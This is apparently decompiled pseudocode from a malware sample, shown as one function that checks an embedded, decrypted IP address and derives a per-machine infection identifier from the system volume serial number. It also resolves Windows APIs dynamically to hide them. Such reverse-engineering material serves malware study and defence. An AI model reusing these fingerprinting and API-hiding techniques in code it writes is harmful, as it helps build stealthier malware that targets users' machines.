 1 void __fastcall GenerateInfectionStamp(void *buffer)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 DataWrapper = AllocateDataWrapper(2 * dword_B610A4 + 2);
6 DecryptData(DataWrapper, IpAddr, *(&IpAddr + 1), *(&IpAddr + 2), *(&IpAddr + 3));// 188.130.139.47
7 v2 = WideCharToMultiByteWrapper(DataWrapper);
8 counter = 0;
9 if ( MakeHash(v2) != 0xABD8EDFE )
10 {
11 hKernel32_1 = CustomGetModuleHandle(Kernel32);
12 pExitProcess_1 = CustomGetProcAddress(hKernel32_1, ExitProcess);
13 pExitProcess_1(0);
14 }
15 v6 = StrLen(v2);
16 SecureFreeDataWrapper(v7, v6);
17 SecureFreeDataWrapper(DataWrapper, 2 * dword_B610A4 + 2);
18 hKernel32_2 = CustomGetModuleHandle(Kernel32);
19 pGetWindowsDirectoryW = CustomGetProcAddress(hKernel32_2, GetWindowsDirectoryW);
20 if ( pGetWindowsDirectoryW(winPathBuff, 260) )
21 {
22 windowsDiskLetter = winPathBuff[0];
23 }
24 else
25 {
26 windowsDiskLetter = 'C';
27 winPathBuff[0] = 'C';
28 }
29 windowsVolumePath[0] = windowsDiskLetter;
30 windowsVolumePath[1] = ':';
31 windowsVolumePath[2] = '\\';
32 windowsVolumePath[3] = 0;
33 volumeSerialNO = 0;
34 hKernel32_3 = CustomGetModuleHandle(Kernel32);
35 pGetVolumeInformationW = CustomGetProcAddress(hKernel32_3, GetVolumeInformationW);
36 if ( pGetVolumeInformationW(windowsVolumePath, 0, 0, &volumeSerialNO, 0, 0, 0, 0) )
37 {
38 stamp_1 = 0x1ACE1F * volumeSerialNO - 0x11C36C3A;
39 tmpVal_2 = 0x8897CCC0 - 0x7BBE183F * stamp_1;
40 tmpVal_3 = 0xCCC0 - 0x183F * stamp_1;
41 do
42 {
43 tmpVal_2 = 0x1ACE1F * tmpVal_2 - 0x11C36C3A;
44 tmpBuff[counter++] = tmpVal_2;
45 }
46 while ( counter < 8 );
47 volumeSerialNO = tmpVal_2;
48 format = AllocateDataWrapper(2 * dword_B611F4 + 2);
49 DecryptData(format, off_B611F0, *(&off_B611F0 + 1), *(&off_B611F0 + 2), *(&off_B611F0 + 3));// %08lX%04lX%lu
50 stamp_3 = *&tmpBuff[2];
51 stamp_2 = tmpVal_3;
52 hUser32 = CustomGetModuleHandle(User32);
53 pwsprintfW = CustomGetProcAddress(hUser32, wsprintfW);
54 pwsprintfW(buffer, format, stamp_1, stamp_2, stamp_3);
55 SecureFreeDataWrapper(format, 2 * dword_B611F4 + 2);
56 }
57 }